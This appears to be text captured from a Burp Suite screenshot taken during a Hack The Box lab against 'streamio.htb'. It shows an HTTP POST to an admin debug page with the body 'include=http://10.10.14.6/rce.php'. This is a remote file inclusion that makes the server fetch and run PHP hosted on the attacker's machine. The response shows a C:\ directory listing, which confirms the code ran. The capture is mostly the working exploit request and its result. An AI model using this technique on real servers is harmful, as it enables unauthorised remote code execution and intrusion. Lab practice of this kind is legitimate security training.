 Request
Pretty Raw Hex
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=jtde06u71uq4t7pvs59b8iis1o
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 33
18
19 include=http://10.10.14.6/rce.php
Response
Pretty Raw Hex Render
\n
<hr>
<br>
11188 <form method="POST">
11189 <input name="include" hidden>
11190 </form>
11191 Volume in drive C has no label.
11192 Volume Serial Number is A381-2B63
11193
11194 Directory of C:\
11195
11196 03/28/2022 02:56 PM <DIR>
Downloads
11197 02/26/2022 01:51 AM <DIR>
inetpub
11198 03/28/2022 04:46 PM <DIR>
PerfLogs
11199 03/28/2022 02:53 PM <DIR>
Program Files
11200 05/09/2022 08:36 PM <DIR>
Program Files (x86)
11201 02/22/2022 03:48 AM <DIR>
Users
11202 05/09/2022 05:38 PM <DIR>
Windows
11203 0 File(s) 0
bytes
11204 7 Dir(s) 7,091,728,384
bytes free
11205 </div>
11206 </center>
11207 </body>